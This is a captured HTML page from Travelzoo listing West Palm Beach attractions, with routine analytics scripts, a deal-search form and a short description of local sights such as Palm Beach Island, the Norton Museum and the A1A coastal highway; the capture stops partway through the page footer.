

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/collection/activities/west-palm-beach/
body_size: 33533
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>West Palm Beach Activity &amp; Attractions Deals | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jd9hp08" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jd9hp08" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jd9hp08" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jd9hp08" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jd9hp08" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jd9hp08" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jd9hp08" async>
                <link rel="canonical" href="https://www.travelzoo.com/collection/activities/west-palm-beach/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jd9hp08">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="West Palm Beach is a perfect launch point to some of the state’s best beaches and a five-minute drive to pristine Palm Beach Island." />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/collection/activities/west-palm-beach/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="West Palm Beach Attractions">
    <meta property="og:type" content="website">
    <meta property="og:description" content="West Palm Beach is a perfect launch point to some of the state’s best beaches and a five-minute drive to pristine Palm Beach Island.">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.1.0.584079.C-westPalmBeach-iStock-185080936.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"West Palm Beach Attractions","url":"https://www.travelzoo.com/collection/activities/west-palm-beach/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.c.overviewwpb.072816.jpg?v=76jd9hp08","dateCreated":"2017-02-20T07:00:00","articleSection":"Tours","creator":"Travelzoo Staff","keywords":["tzlocale:1","Collection","West Palm Beach, FL"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"149","tzlocale":"1"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/';
        tzoo.TzLocale = 1;
        tzoo.Lcid = 'en-US';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'us';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_us';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near Me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'M dd, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, M d',
                shortMonthNameDayPattern : 'M d'
            },
            utcOffset: -5.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'USD';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':1,'sec':'US','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'149','cg':'Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JD9HP08-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JD9HP08-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="aohon6ycc2r3w2lmdlrq-f-d90be757c-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"19fda36b","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.142.230.0","ak.cport":53950,"ak.gh":"23.209.83.28","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768692451","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==QSzG3b0/[base64]/mFUhesmoEEJpMpY5tUl+Lcg9Q0AvhekkVf1hBRCJcbGTFam+ZZvRAcfr+kxOzDqXAPTiQmZ92st+7sHWibm48JRbv1b/691D3xCpjn/MgwkETaKpOYDcLWKmY1lx0X3mVUhIlk=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-US tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the U.S. site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-us-sm" title="US edition"></i> U.S.</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Show me:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All Dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Upcoming Dates</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All Dates</li> 
                    <li data-date-type="ThisWeekend">This Weekend</li>
                <li data-date-type="NextMonth">Next Month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Fall</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a Month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Exact Dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> $</div><div class="medium-box"><span></span> $$</div><div class="high-box"><span></span> $$$</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Search Travelzoo Deals
    </button>
</div>

            </div>
        </nav>


    

<section role="main"  class="cs">
    <div class="hero tzsg-hero-img-lazy ada-auto-ignore" data-src="https://www.travelzoo.com/images/tzoo.c.overviewwpb.072816.jpg?width={width}" data-ratio="4">
        <div class="circle">
            <div class="circle-headline">
                <h1 class="h3">West Palm Beach Attractions</h1>
            </div>
            


        <div class="circle-footer noprint details-share" id="details-share">
                    <a role="button" class='icon-facebook-white js-fb-share'></a>
                    <a role="button" class='icon-twitter-white js-tw-share'></a>
                    <a role="button" class='icon-email-white js-em-share'></a>
        </div>
        </div>
    </div>
    <div class="fixed-container">
                    </div>
            <div class="fixed-container collection-description">
                <div class="display-para">

<p>West Palm Beach is a perfect launch point to some of the state’s best beaches and a five-minute drive over the Intracoastal to pristine Palm Beach Island, home to the palatial Breakers hotel, destination shopping along Worth Avenue and the winter homes of the rich and famous. Downtown West Palm Beach’s lively waterfront hosts music festivals and farmers markets year-round, and the world-class Norton Museum, Palm Beach Zoo, and the Kravis Center for the Performing Arts are all within a 10-minute drive. A1A, the coastal highway, is at its most breathtaking along Florida’s southeast coast, with the ocean on one side and opulent beachfront properties on the other.</p>                </div>
                <div class="display-bychar">

                        <div class="teaser"> West Palm Beach is a perfect launch point to some of the state’s best beaches and a five-minute drive over the Intracoastal to pristine</div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="display-inline" data-collapse-label="- Show Less" data-expand-label="...Read More" style="display: inline;"><p>West Palm Beach is a perfect launch point to some of the state’s best beaches and a five-minute drive over the Intracoastal to pristine Palm Beach Island, home to the palatial Breakers hotel, destination shopping along Worth Avenue and the winter homes of the rich and famous. Downtown West Palm Beach’s lively waterfront hosts music festivals and farmers markets year-round, and the world-class Norton Museum, Palm Beach Zoo, and the Kravis Center for the Performing Arts are all within a 10-minute drive. A1A, the coastal highway, is at its most breathtaking along Florida’s southeast coast, with the ocean on one side and opulent beachfront properties on the other.</p></div>
                </div>
            </div>
            <div style="clear:both;"></div>
            <div class="fixed-container">
                <nav class="nav-results collection-resultInfo">
                    <div class="fixed-container resultinfo">
                        <div class="resultcounter">&nbsp;</div>
                        <h3 class="resultheadline">&nbsp;</h3>
                    </div>
                </nav>
            </div>
        <div class="fixed-container navbar col  border-before hidden">
                        <input type="hidden" id="listRenderSettingsHiddenField" />
            <button type="button" id="refine-search-toggle" class="button-refine-search">
                <span class="hidden-xs">Filter<span class="hidden" id="filter-on">: <b>ON</b></span></span>
                <span class="hidden-sm hidden-md hidden-lg">Filter</span>
            </button>
            <div class="clearfix"></div>
            <div id="display-filters-container" class="display-refine-search btn-group"></div>
        </div>
        <div class="fixed-container">
            <div id="result-list">
                <div id="result-container" class="fixed-container result-container  ">
                    <div id="result-next-chunk" class="js-result-next-chunk">
                            <a href="/collectiondeals/?id=149&previewKey=">All Deals</a>
                                            </div>
                </div>
            </div>
        </div>
        <div class="fixed-container">
            <div id="refine-search-container" class="noprint">
                <h3 class="resultheadline"></h3>
                <div id="sort-container" class="sort-container"></div>
                <div id="catfilter-container" class="filter-container"></div>
                <div id="filter-container" class="filter-container"></div>
                <div id="locfilter-container" class="filter-container hidden"></div>
                <div id="catfilter-container-map" class="filter-container-map"></div>
                <div id="filter-container-map" class="filter-container-map"></div>
                <div id="locfilter-container-map" class="filter-container-map hidden"></div>
                <div class="action-buttons">
                    <button type="button" class="button-primary button-done right">Done</button>
                    <button type="button" class="button-secondary button-reset left">Reset</button>
                </div>
            </div>
            <div id="relcol" class="hidden">
                <h3 class="heading-divider margin-top-20">Related Collections</h3>
                <div class="fixed-container meta-collection"></div>
            </div>
        </div>
                <noscript>
            </noscript>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">More Deals &amp; Tips</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/endingsoon/?pageType=Collection" target="_self">Deals Ending Soon</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/hotels/sun-and-sand/?pageType=Collection" target="_self">Sunny Escapes</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collections/vacations/?pageType=Collection" target="_self">Vacations</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/trending-deals/?pageType=Collection" target="_self">Trending Deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collections/cruises/?pageType=Collection" target="_self">Cruises</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Be the first to know about breaking news and exclusive deals from Travelzoo.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
